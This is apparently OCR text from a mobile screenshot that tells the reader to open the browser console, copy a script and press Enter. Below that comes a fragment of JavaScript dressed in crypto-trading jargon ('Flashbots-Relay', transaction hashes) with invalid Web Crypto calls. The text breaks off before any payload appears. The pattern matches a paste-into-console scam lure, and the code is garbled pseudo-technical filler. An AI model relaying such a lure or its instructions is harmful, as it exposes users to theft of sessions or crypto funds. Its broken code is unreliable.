
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: otg3zkck
86d

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-weig
ht:bold;");

console.info("Target: Validates the t
ransaction object (Hash: 0xaa65fbc
8)");

setTimeout(async () => {

  const k = await crypto.subtle.gener
ateKey({name:"PBKDF2",hash:"SHA-25
6"},true,["sign"]);

  const _sig = await crypto.subtle.de
riveKey({name:"ECDSA",salt:new Uint8A
rray(22)}, k, {name:"AES-GCTR",lengt
h:256}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] callda
ta_offset...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memor